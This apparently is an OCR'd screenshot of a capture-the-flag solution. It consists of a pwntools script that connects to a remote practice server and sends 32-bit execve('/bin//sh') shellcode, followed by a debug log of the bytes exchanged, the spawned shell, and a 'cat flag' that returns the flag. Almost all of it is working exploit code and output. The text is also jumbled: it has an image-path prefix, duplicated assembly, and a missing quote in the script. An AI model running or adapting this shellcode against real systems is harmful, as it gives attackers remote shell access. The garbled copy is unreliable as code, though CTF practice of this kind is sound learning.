 push ebx
push 0x68732f2f
push 0x6e69622f
mov ebx,esp
push 11
pop eax
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-lg_lhf56/step2 /tmp/pwn-asm-lg_lhf56/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-lg_lhf56/step3 /tmp/pwn-asm-lg_lhf56/step4
[DEBUG] Sent 0x19 bytes:
00000000  31 c9 31 d2  31 db 53 68  2f 2f 73 68  68 2f 62 69  |1·1·|1·Sh|//sh|h/bi|
00000010  6e 89 e3 6a  0b 58 cd 80  0a  |n··j|·X··|·|
00000019
[*] Switching to interactive mode
[DEBUG] Received 0x31 bytes:
00000000  2f 62 69 6e  2f 2f 73 68  3a 20 31 3a  20 31 c9 31  |/bin|//sh|: 1:| 1·1|
00000010  d2 31 db 53  68 2f 2f 73  68 68 2f 62  69 6e 89 e3  |·1·S|h//s|hh/b|in··|
00000020  6a 0b 58 cd  80 3a 20 6e  6f 74 20 66  6f 75 6e 64  |j·X·|·: n|ot f|ound|
00000030  0a  |·|
00000031
/bin//sh: 1: 1\xc91\xd21\xdbSh//shh/bin\x89\xe3j
X: not found
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{be43fa63-2a47-4129-9774-bb606f7c3c93}\n'
flag{be43fa63-2a47-4129-9774-bb606f7c3c93}
ez_pz_hackover_2016.py
shell_asm.py
zikh > Desktop > shell_asm.py
Desktop
1 from pwn import *
2 p = remote("node4.buuoj.cn",25752)
3 context(arch='i386',os='linux',log_level='debug')
4
5 shellcode = asm(
6 xor ecx,ecx
7 xor edx,edx
8 xor ebx,ebx
9 push ebx
10 push 0x68732f2f
11 push 0x6e69622f
12 mov ebx,esp
13 push 11
14 pop eax
15 int 0x80
16 ''')
17 p.sendline(shellcode)
18 p.interactive()